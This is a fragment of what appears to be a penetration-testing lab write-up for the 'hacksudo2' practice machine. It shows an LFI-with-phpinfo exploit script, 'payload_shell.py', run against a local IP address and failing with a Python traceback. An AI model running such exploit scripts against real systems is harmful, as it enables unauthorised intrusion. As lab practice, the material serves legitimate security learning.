 D:\my\myblog\blog_formal\security\靶场\temp\hacksudo2>python payload_shell.py 192.168.43.166 80 100
Don't forget to modify the LFI URL
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... Traceback (most recent call last):
  File "payload_shell.py", line 343, in <module>
    main()
  File "payload_shell.py", line 303, in main
    offset = getOffset(host, port, reqphp)
  File "payload_shell.py", line 262, in getOffset
    raise ValueError("No php tmp_name in phpinfo output")
ValueError: No php tmp_name in phpinfo output